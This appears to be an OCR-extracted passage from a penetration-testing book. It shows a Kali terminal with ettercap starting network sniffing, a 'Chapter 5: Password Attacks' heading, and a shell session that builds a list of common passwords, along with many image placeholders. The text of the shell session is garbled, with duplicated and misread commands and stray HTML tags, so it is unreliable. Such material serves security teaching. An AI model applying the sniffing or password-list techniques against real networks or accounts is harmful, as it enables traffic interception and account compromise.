

 $root@kali-01 - #$  ettercap  $T$ ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team Listening on:  $eth0$  > 08:00:27:56:93:56 10.0.0.7/255.255.255.0 fe80::a00:27ff:fe56:9356/64 2601:0:8480:386:a00:27ff:fe56:9356/64 SSL dissection needs a valid 'redir command on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 33 plugins 42 protocol dissectors 57 ports monitored 16074 mac vendor fingerprint 1766 tcp OS fingerprint 2182 known services Randomizing 255 hosts for scanning... Scanning the whole netmask for 255 hosts... 1 hosts added to the hosts list... Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help

## **Chapter 5: Password Attacks**













bo@darkwing:~/workspace/words\$\_<u>ls\_</u><br>500-common-orginal.txt make-wordlist.txt temp<br>bo@darkwing:~/workspace/words\$ <u>cat 500-common-orginal.txt | cut -f2-6 --output-delimiter=\$'\n'</u> bogdarkwing:~/workspace/words3 Cat 500-common-orginat.ixt | cot<br>500-common.txt<br>500-common-orginal.txt 500-common.txt make-wordlist.txt temp<br>bo@darkwing:~/workspace/words5 cat 500-common.txt<br>0.@darkwing:~/workspace/words5 c 123456 porsche firebird prince rosebud password guitar butter beach jaguar 12345678 chelsea united amateur  $\frac{green}{1234}$ black turtle 7777777  $\cosh$ 















